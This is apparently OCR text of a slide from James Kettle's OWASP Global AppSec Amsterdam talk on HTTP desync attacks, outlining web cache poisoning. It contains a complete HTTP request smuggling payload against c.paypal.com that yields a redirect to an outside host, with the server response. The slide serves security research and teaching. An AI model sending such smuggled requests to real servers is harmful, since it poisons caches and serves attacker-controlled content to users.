 Global AppSec
Amsterdam
by OWASP Foundation
Web Cache Poisoning
Detect
Confirm
Explore
Store
Attack
POST /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Content-Length: 61
Transfer-Encoding: chunked
0
GET /webstatic HTTP/1.1
Host: skeletonscribe.net?
X: XGET /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net?, c.paypal.com/webstatic/
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle